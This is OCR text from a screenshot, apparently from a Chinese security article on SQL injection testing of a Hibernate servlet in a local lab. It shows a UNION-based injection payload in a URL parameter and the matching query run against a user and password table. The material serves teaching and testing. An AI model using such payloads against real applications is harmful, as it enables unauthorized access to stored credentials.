 Hibernate的注入测试 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
ORACLE注入测试 × Hibernate的注入测试 × ORACLE注入测试 × +
192.168.79.151:8099/WebRoot/servlet/QueryServlet?userName=sonic' and 1=2 union select NULL,'test','test' from Userlist where 'a'='a&method=1
访问最多 Apache Tomcat [8090]ORACLE注入测试 [8090]ORACLE注入 执… [8099]Hibernate+Ser…
Index: 0, Size: 0
PL/SQL Developer - system@orcl
文件(F) 工程(P) 编辑(E) 会话(S) 调试(D) 工具(T) 宏(M) 文档(O) 报告(R) 窗口(W) 帮助(H)
SQL
链接
SQL 窗口 - select * from USERLIST where username='sonic' and 1=2 union select NULL,'test','test'
SQL 输出 统计表
select * from USERLIST where username='sonic' and 1=2 union select NULL,'test','test' from Userlist
对象
对象 文件
<当前用户>
All objects
输入搜索文档
ID USERNAME USERPWD
1 test … test …
TESTDB
USERLIST
Columns
ID
drops.wooyun.org